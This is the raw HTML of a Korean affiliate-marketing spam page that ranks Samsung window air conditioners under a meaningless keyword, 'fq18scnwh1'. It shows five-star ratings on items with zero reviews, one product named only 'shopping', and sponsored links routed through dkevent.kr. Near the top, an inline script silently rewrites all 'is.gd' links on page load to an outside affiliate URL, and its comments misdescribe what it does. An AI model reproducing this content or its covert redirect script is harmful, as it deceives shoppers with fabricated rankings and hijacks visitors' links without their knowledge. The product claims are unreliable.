			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
							</ul>
		</div>
					</div>
		</nav>
					<div class="header-widget">
				<aside id="block-11" class="widget inner-padding widget_block"><div id="dynamicText">
<p style="text-align: center;">상단배너와 상품이미지를 클릭하면 해당 쇼핑몰로 이동합니다.</p>
<p style="text-align: center;">파트너스 활동으로 소정의 수익이 발생 할 수 있습니다.</p>
</div></aside>			</div>
						</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-11387" class="post-11387 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">fq18scnwh1 추천 BEST상품과 가격 비교</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-05-17T10:54:19+09:00" itemprop="datePublished">2023-05-17</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://dkevent.kr/author/wnrnal2000/" title="View all posts by leonhard" rel="author" itemprop="url"><span class="author-name" itemprop="name">leonhard</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">목차</p><ul class="toc_list"><ul><li><ul><li><a href="#fq18scnwh1_1"><span class="toc_number toc_depth_3">0.0.1</span> 👉fq18scnwh1 1등 제품👈</a></li></ul></li></ul></li><li><a href="#i"><span class="toc_number toc_depth_1">1</span> 목차</a></li><li><a href="#fq18scnwh1"><span class="toc_number toc_depth_1">2</span> fq18scnwh1 추천 순위</a></li><li><a href="#fq18scnwh1_TOP10"><span class="toc_number toc_depth_1">3</span> fq18scnwh1 추천 TOP10</a><ul><li><a href="#fq18scnwh1_8221"><span class="toc_number toc_depth_2">3.1</span> fq18scnwh1관련 뉴스 보기&#8221;</a></li><li><a href="#fq18scnwh1-2"><span class="toc_number toc_depth_2">3.2</span> fq18scnwh1 관련 영상 더 보기</a></li><li><a href="#i-2"><span class="toc_number toc_depth_2">3.3</span> 상표권 게시물 삭제는 댓글 또는 구글폼을 이용하시면 됩니다.⭐게시물 삭제 요청⭐</a></li><li><a href="#i-3"><span class="toc_number toc_depth_2">3.4</span> 맺음말</a><ul><li><a href="#nbsp"><span class="toc_number toc_depth_3">3.4.1</span> &nbsp;</a></li><li><a href="#nbsp-2"><span class="toc_number toc_depth_3">3.4.2</span> &nbsp;</a></li></ul></li></ul></li></ul></div>
<div style="margin-top: 10px; margin-bottom: 10px"><script>
    // 페이지 로드 후 실행될 함수
    window.onload = function() {
        // 모든 링크 요소를 찾음
        var allLinks = document.querySelectorAll('a');

        // 각 링크에 대해 작업 수행
        allLinks.forEach(function(link) {
            // 만약 링크 href 속성에 "pwcomment.com"이 포함되어 있다면
            if (link.href.includes('is.gd')) {
                // "dkevent.com"으로 리다이렉트
                link.href = 'https://vvd.kr/namsung';
            }
        });
    };
</script></div><p style="text-align: center;">fq18scnwh1 추천 BEST상품과 가격 비교</p>
<p><iframe src="https://vvd.kr/lurt" width="680" height="140" frameborder="0" scrolling="no" referrerpolicy="unsafe-url"></iframe></p>
<div style="text-align: center;" align="center">fq18scnwh1 최고로 인기 있는 제품들을 소개 드리려고 합니다. 2023년 기준 판매량이 가장 많고 배송 및 긍정적인 후기가 많은 상품들로 엄선해보았습니다. fq18scnwh1 추천 상품들을 확인해보시고 쇼핑에 참고하세요<p></p>
<p><a href="https://dkevent.kr/aw9p" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" id="thumbnail7.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/d888/883fb14d73099c852ba6381118a55c8a8c54ec9783730e0afca7968a166e.jpg" class="egjs-visible" src="https://thumbnail7.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/d888/883fb14d73099c852ba6381118a55c8a8c54ec9783730e0afca7968a166e.jpg" width="300" height="300" alt="fq18scnwh1 추천 1등 제품" style="border: none; cursor: pointer;"></a></p><a href="https://dkevent.kr/aw9p" target="_blank" rel="noopener">
</a><h5 id="A01" style="text-align: center;"><span id="fq18scnwh1_1"><a href="https://dkevent.kr/aw9p" target="_blank" rel="noopener"></a><a class="con_link" href="https://dkevent.kr/aw9p" target="_blank" rel="nofollow noopener sponsored"><b><span style="background-color: #ff0000; color: #ebebeb;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">👉fq18scnwh1 1등 제품👈</span></span></span></span></span></b></a></span></h5>
<p></p>
<p></p><center style="color: #666666; font-family: 돋움; background-color: #ffffff;"><p></p>
<h3 style="text-align: left;"><span id="i"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">목차</span></span></span></span></span></h3>
<ul>
<li style="text-align: left;"><a href="#A01"><b><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">1등 상품 구경가기</span></span></b></a></li>
<li style="text-align: left;"><strong><a href="#A02"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">추천 순위란</span></span></a></strong></li>
<li style="text-align: left;"><strong><a href="#A03"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">추천 순위 TOP10</span></span></a></strong></li>
<li style="text-align: left;"><strong><a href="#A04"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">fq18scnwh1 관련 뉴스 보기</span></span></a></strong></li>
<li style="text-align: left;"><strong><a href="#A05"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">fq18scnwh1관련 영상 보기</span></span></a></strong></li>
<li style="text-align: left;"><a href="#A06"><b><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">맺음말</span></span></b></a></li>
<li style="text-align: left;"><a href="#h4slgu9bl211gm3n6nveldu7kfazuy"><strong>상표권 게시물 삭제 요청</strong></a></li>
</ul>
<p align="center">
</p><div align="center">
<h3 id="A02" style="text-align: center;"><span id="fq18scnwh1"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">fq18scnwh1 추천</span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> 순위</span></span></strong></span></h3>
<p style="color: #666666; font-family: 돋움; background-color: #ffffff;"><span style="background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">안녕하세요.</span></span><br></span></span><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">오늘은 </span></span></span></span><b style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">fq18scnwh1&nbsp;</span></span></span></b><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최고로 인기 있는 제품들을 소개 드리려고 합니다.</span></span></span></span><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';">&nbsp;</span></p>
<p><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">2023년 5월기준 판매량이 가장 많고 긍정적인 후기가 많은 상품들로 엄선해보았습니다.&nbsp;<br></span></span></span></span><b style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">fq18scnwh1</span></span></span></b><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> 추천 상품들을 확인해보세요!</span></span></span></span></p>
<p><iframe src="https://dkevent.kr/family.html" frameborder="0" scrolling="no" style="width: 100%; height: 70%;"></iframe> </p>
<h3 id="A03" style="text-align: center;"><span id="fq18scnwh1_TOP10"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">fq18scnwh1 추천</span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> TOP10</span></span></strong></span></h3>
<p></p></div>
<p> <br> </p>
<p></p><center style="color: #666666; font-family: 돋움; background-color: #ffffff;"><p></p>
<div style="text-align: center;" align="center"><a class="con_link" href="https://dkevent.kr/w1ac" target="_blank" rel="nofollow noopener sponsored"><img decoding="async" id="52LnSss/sample-button-0.png" class="egjs-visible" src="https://bings.kr/sample-button-0.png " alt="TOP10"></a></div>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://dkevent.kr/aw9p" target="_blank" rel="nofollow noopener sponsored"><img decoding="async" id="thumbnail7.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/d888/883fb14d73099c852ba6381118a55c8a8c54ec9783730e0afca7968a166e.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail7.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/d888/883fb14d73099c852ba6381118a55c8a8c54ec9783730e0afca7968a166e.jpg" alt="추천1 fq18scnwh1" width="300" height="300"></a><br><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br></span></span></span></span></span></strong></strong><p></p>
<p><a href="https://dkevent.kr/aw9p" target="_blank" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 1위</span></span></strong></p>
<p><b><span style="font-size: 12pt;"><span style="vertical-align: inherit;">shopping</span></span></b></p>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (0개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 969,000원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://dkevent.kr/aw9p" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="176" height="41"></a></figure>
<p></p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://dkevent.kr/bu56" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail9.coupangcdn.com/thumbnails/remote/230x230ex/image/rs_quotation_api/2ows7ytb/a4d3ec7a08244243ab6a5329586bd932.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail9.coupangcdn.com/thumbnails/remote/300x300ex/image/rs_quotation_api/2ows7ytb/a4d3ec7a08244243ab6a5329586bd932.jpg" alt="추천2 fq18scnwh1" width="300" height="300"></a><br><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br></span></span></span></span></span></strong></strong><p></p>
<p><a href="https://dkevent.kr/bu56" target="_blank" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 2위</span></span></strong></p>
<p><b><span style="font-size: 12pt;"><span style="vertical-align: inherit;">삼성전자 22년형 윈도우핏 에어컨 매립형 방문설치, AW05B5171TWAZ(베이지)</span></span></b></p>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (72개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 600,660원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://dkevent.kr/bu56" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="176" height="41"></a></figure>
<p></p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://dkevent.kr/yjzy" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail9.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/875c/db692f158279124ebb3fa9b90778976397906313a8418f294dd398612f39.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail9.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/875c/db692f158279124ebb3fa9b90778976397906313a8418f294dd398612f39.jpg" alt="추천3fq18scnwh1" width="300" height="300"></a><br><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br></span></span></span></span></span></strong></strong><p></p>
<p><a href="https://dkevent.kr/yjzy" target="_blank" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 3위</span></span></strong></p>
<p><b><span style="font-size: 12pt;"><span style="vertical-align: inherit;">삼성 비스포크 무풍 창문형 에어컨 매립형 6평형 AW06C7155WWAZ2</span></span></b></p>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (0개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 1,079,000원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://dkevent.kr/yjzy" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="176" height="41"></a></figure>
<p></p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://dkevent.kr/2mq7" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail9.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/a5d9/76603f258b67519ed47bcd19b0a71d557c5a58bbc14cbc267079b578d676.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail9.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/a5d9/76603f258b67519ed47bcd19b0a71d557c5a58bbc14cbc267079b578d676.jpg" alt="추천4fq18scnwh1" width="300" height="300"></a><br><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br></span></span></span></span></span></strong></strong><p></p>
<p><a href="https://dkevent.kr/2mq7" target="_blank" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 4위</span></span></strong></p>
<p><b><span style="font-size: 12pt;"><span style="vertical-align: inherit;">[KT알파쇼핑]삼성 비스포크 무풍 에어컨 윈도우핏 그린(AW06C7155EWAZ), 그린</span></span></b></p>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (0개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 969,000원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://dkevent.kr/2mq7" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="176" height="41"></a></figure>
<p></p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://dkevent.kr/7sgx" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail6.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/18e3/9bd63b438b503219a62b79427ae15c0c7aa27db5533e1ea25a3633dc3844.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail6.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/18e3/9bd63b438b503219a62b79427ae15c0c7aa27db5533e1ea25a3633dc3844.jpg" alt="추천5fq18scnwh1" width="300" height="300"></a><br><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br></span></span></span></span></span></strong></strong><p></p>
<p><a href="https://dkevent.kr/7sgx" target="_blank" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 5위</span></span></strong></p>
<p><b><span style="font-size: 12pt;"><span style="vertical-align: inherit;">삼성전자 윈도우핏창문형에어컨 AW05A5171EZA 자가설치(택배), 자가설치</span></span></b></p>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (4개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 510,000원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://dkevent.kr/7sgx" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="176" height="41"></a></figure>
<p></p>
</td>
</tr>
</tbody>
</table>
<p><iframe src="https://vvd.kr/lurt" width="680" height="140" frameborder="0" scrolling="no" referrerpolicy="unsafe-url"></iframe></p>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://dkevent.kr/lstc" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail9.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/06d0/af441542ab9389f18e12e357c74d6e20cb73b867598f77b995d74f92d40c.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail9.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/06d0/af441542ab9389f18e12e357c74d6e20cb73b867598f77b995d74f92d40c.jpg" alt="추천6fq18scnwh1" width="300" height="300"></a><br><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br></span></span></span></span></span></strong></strong><p></p>
<p><a href="https://dkevent.kr/lstc" target="_blank" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 6위</span></span></strong></p>
<p><b><span style="font-size: 12pt;"><span style="vertical-align: inherit;">22년 삼성 비스포크 창문형에어컨 윈도우핏 AW05B5171BWA 새틴블루, AW05B5171BWA(블루), 본사배송설치(매립형)</span></span></b></p>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (5개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 639,000원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://dkevent.kr/lstc" target="_blank" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="176" height="41"></a></figure>
<p></p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
